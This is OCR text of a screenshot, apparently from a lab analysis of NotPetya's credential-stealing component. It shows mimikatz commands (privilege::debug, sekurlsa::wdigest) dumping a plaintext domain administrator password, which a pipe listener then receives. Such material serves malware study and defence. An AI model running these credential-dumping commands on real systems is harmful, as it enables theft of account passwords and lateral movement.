 mimikatz 2.1.1 x86 (oe.eo)
.#####. mimikatz 2.1.1 (x86) built on Jun 18 2017 18:46:12
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
mimikatz #
mimikatz #
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 1221690 (00000000:0012a43a)
Session : Interactive from 2
User Name : Administrador
Domain : LAB
Logon Server : WIN-L9HU59I5F8O
Logon Time : 04/07/2017 18:20:04
SID : S-1-5-21-3791742669-4216747407-2520992015-500
wdigest :
* Username : Administrador
* Domain : LAB
* Password : Un4P4ssS3gur4
Administrador: C:\Windows\System32\cmd.exe
C:\Users\Jhon\Desktop>npetyamimi.exe \\.\pipe\Pipe
C:\Users\Jhon\Desktop>
C:\Users\Jhon\Desktop\redpipes2.exe
Pipe creada!!
Alguien conectado a la pipe!!! ojito que viene MIMI
He leido bytes del pipe
"LAB\Administrador:Un4P4ssS3gur4"